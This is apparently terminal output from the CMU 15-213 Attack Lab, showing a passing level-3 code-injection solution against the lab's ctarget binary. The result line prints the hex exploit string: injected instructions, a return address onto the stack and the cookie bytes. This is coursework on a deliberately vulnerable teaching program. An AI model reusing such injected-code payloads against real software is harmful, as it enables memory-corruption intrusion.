 [shu@localhost target1]$ ./ctarget -q -i p3r.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 0
 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00